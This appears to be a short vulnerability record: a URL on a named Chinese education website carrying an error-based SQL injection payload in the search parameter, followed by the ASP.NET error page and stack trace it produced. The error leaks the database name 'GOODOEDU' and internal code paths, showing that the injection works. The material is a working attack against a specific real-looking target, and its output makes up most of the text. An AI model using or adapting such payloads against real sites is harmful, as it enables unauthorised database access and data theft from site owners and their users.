 www.ygxx.hpe.cn/EduPlate/RES/RESWEB///ResWebSearch.aspx?SearchWord=1%%27%20and%201>db_name()%20and%20%27%%27%20like%20%27
“/”应用程序中的服务器错误。
在将 nvarchar 值 'GOODOEDU' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'GOODOEDU' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'GOODOEDU' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1953274
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4849707
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHa
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +216
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +78
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 start
System.Data.Common.DataAdapter.Fill(DataTable[] dataTables, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +282
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDb
System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand command, CommandBehavior behavior)
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable) +115
System.Database.Database.ExeProcDataTable(String szProcName, Object[] objParms) +258
GoodoRES.EduPlate.RES.RESWEB.ResWebSearch.Init_dltResCheckList(Int32 PageNum) +1206
GoodoRES.EduPlate.RES.RESWEB.ResWebSearch.Page_Load(Object sender, EventArgs e) +357